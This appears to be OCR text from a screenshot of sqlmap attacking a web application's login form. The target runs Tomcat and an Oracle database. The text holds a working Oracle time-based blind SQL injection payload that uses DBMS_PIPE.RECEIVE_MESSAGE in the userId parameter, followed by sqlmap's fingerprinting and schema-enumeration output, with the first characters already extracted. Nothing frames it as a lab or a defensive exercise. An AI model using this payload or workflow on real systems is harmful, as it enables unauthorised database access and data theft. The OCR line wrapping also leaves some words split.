 C:\windows\system32\cmd.exe - python  sqlmap.py -r 1.txt --...
Title: Oracle AND time-based blind
Payload: timeStamp=1424311793544&credential=&userType=Employee&userId=1' AND
4094=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(66)||CHR(106)||CHR(81),5)-- mvxn&pw
d=2&Submit=  %B5%C7  %C2%BD  &TimeStamp=1424311793546&Credential=
---
[11:59:21] [INFO] the back-end DBMS is Oracle
web application technology: Tomcat 5.0, JSP, Servlet 2.5
back-end DBMS: Oracle
[11:59:21] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[11:59:21] [INFO] fetching database (schema) names
[11:59:21] [INFO] fetching number of databases
[11:59:21] [WARNING] time-based comparison requires larger statistical model, pl
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
.............................
[11:59:28] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
2
[11:59:50] [INFO] adjusting time delay to 4 seconds due to good response times
0
[11:59:58] [INFO] retrieved: CT